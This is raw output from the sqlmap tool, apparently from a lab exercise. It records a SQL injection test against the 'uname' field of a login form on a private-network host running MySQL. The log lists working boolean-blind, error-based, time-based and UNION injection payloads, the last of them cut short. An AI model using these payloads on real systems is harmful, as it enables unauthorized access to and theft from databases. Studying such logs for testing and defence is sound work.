 选择命令提示符
[10:48:19] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: uname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 9804=9804 AND 'buKb'='buKb&passwd=admin&submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=admin' AND (SELECT 6803 FROM(SELECT COUNT(*),CONCAT(0x716a6b7a71,(SELECT (ELT(6803=6803,1))),0x716a76
7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'TgWS'='TgWS&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=admin' AND SLEEP(5) AND 'zdSz'='zdSz&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-8345' UNION ALL SELECT
&passwd=admin&submit=Submit
[10:48:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[10:48:19] [INFO] fetched data logged to text files under 'C:\Users\Leafer\.sqlmap\output\192.168.107.128'
[*] shutting down at 10:48:19